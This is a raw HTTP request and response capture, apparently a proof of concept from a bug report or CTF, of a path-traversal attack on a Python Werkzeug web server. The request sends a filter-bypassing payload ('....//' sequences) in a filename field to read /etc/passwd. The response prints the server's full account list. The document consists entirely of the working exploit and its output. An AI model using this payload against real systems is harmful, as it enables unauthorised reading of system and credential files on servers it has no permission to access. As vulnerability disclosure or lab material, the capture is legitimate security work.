 PUT /download HTTP/1.1
Host: 3.110.186.17
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 37

filename=....//....//....//etc/passwd

1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.9.2
3 Date: Thu, 10 Nov 2022 05:39:41 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1637
6 Connection: close
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
28 uuidd:x:102:102::/run/uuidd:/usr/sbin/nologin
29 tcpdump:x:103:103::/nonexistent:/usr/sbin/nologin
30 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
31 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
32 _chrony:x:106:112:Chrony daemon,,,:/var/lib/chrony:/usr/sbin/nologin
33 sshd:x:107:65534::/run/sshd:/usr/sbin/nologin
34 systemd-timesync:x:999:999:systemd Time Synchronization:/:/usr/sbin/nologin
35 systemd-coredump:x:998:998:systemd Core Dumper:/:/usr/sbin/nologin
36 admin:x:1000:1000:Debian:/home/admin:/bin/bash
37 redis:x:108:115::/var/lib/redis:/usr/sbin/nologin
38 tuhin1729:x:1001:1001::/home/tuhin1729:/bin/sh
39